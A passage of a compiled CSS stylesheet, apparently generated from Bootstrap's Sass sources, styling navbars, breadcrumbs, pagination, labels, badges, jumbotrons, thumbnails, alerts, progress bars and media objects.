@media (min-width: 768px) {
  /* line 379, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-left {
    float: left !important;
  }

  /* line 382, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right {
    float: right !important;
    margin-right: -15px;
  }
  /* line 386, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-right ~ .navbar-right {
    margin-right: 0;
  }
}
/* line 397, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
/* line 401, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand {
  color: #777;
}
/* line 403, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-text {
  color: #777;
}
/* line 415, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a {
  color: #777;
}
/* line 418, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
/* line 425, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
/* line 433, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
/* line 444, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
/* line 448, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
/* line 462, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  /* line 473, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  /* line 475, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  /* line 482, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  /* line 490, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
}
/* line 506, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link {
  color: #777;
}
/* line 508, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .navbar-link:hover {
  color: #333;
}
/* line 513, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link {
  color: #777;
}
/* line 515, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
  color: #333;
}
/* line 521, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}

/* line 531, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse {
  background-color: #222;
  border-color: #090909;
}
/* line 535, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
/* line 537, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
/* line 544, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
/* line 549, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
/* line 552, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #090909;
}
/* line 567, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
/* line 577, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
/* line 579, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
/* line 583, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
/* line 588, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
/* line 596, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: #fff;
}
@media (max-width: 767px) {
  /* line 607, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  /* line 610, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #090909;
  }
  /* line 613, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  /* line 615, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  /* line 622, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  /* line 630, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
}
/* line 641, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
/* line 643, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .navbar-link:hover {
  color: #fff;
}
/* line 648, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link {
  color: #9d9d9d;
}
/* line 650, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
  color: #fff;
}
/* line 656, ../bootstrap/assets/stylesheets/bootstrap/_navbar.scss */
.navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
  color: #444;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li {
  display: inline-block;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > li + li:before {
  content: "/ ";
  padding: 0 5px;
  color: #ccc;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_breadcrumbs.scss */
.breadcrumb > .active {
  color: #777777;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li {
  display: inline;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  color: #337ab7;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  z-index: 2;
  color: #23527c;
  background-color: #eeeeee;
  border-color: #ddd;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 3;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
  cursor: default;
}
/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_pagination.scss */
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #777777;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_pagination.scss */
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:before, .pager:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.pager:after {
  clear: both;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li {
  display: inline;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .next > a,
.pager .next > span {
  float: right;
}
/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .previous > a,
.pager .previous > span {
  float: left;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_pager.scss */
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777777;
  background-color: #fff;
  cursor: not-allowed;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label:empty {
  display: none;
}
/* line 25, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.btn .label {
  position: relative;
  top: -1px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-default {
  background-color: #777777;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-default[href]:hover, .label-default[href]:focus {
  background-color: #5e5e5e;
}

/* line 48, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-primary {
  background-color: #337ab7;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #286090;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #449d44;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #31b0d5;
}

/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #ec971f;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_labels.scss */
.label-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_labels.scss */
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #c9302c;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.badge:empty {
  display: none;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn .badge {
  position: relative;
  top: -1px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
  top: 0;
  padding: 1px 5px;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge {
  float: right;
}
/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
/* line 55, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
.nav-pills > li > a > .badge {
  margin-left: 3px;
}

/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_badges.scss */
a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
  padding-left: 15px;
  padding-right: 15px;
}
/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  /* line 6, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  /* line 43, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .container .jumbotron, .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  /* line 49, ../bootstrap/assets/stylesheets/bootstrap/_jumbotron.scss */
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail > img,
.thumbnail a > img {
  display: block;
  max-width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

/* line 34, ../bootstrap/assets/stylesheets/bootstrap/_thumbnails.scss */
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
  border-color: #337ab7;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert h4 {
  margin-top: 0;
  color: inherit;
}
/* line 23, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert .alert-link {
  font-weight: bold;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert > p + p {
  margin-top: 5px;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success hr {
  border-top-color: #c9e2b3;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-success .alert-link {
  color: #2b542c;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info hr {
  border-top-color: #a6e1ec;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-info .alert-link {
  color: #245269;
}

/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning hr {
  border-top-color: #f7e1b5;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-warning .alert-link {
  color: #66512c;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_alerts.scss */
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger hr {
  border-top-color: #e4b9c0;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_alerts.scss */
.alert-danger .alert-link {
  color: #843534;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-success {
  background-color: #5cb85c;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-info {
  background-color: #5bc0de;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-warning {
  background-color: #f0ad4e;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #d9534f;
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-body {
  width: 10000px;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
.media-object {
  display: block;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/_media.scss */
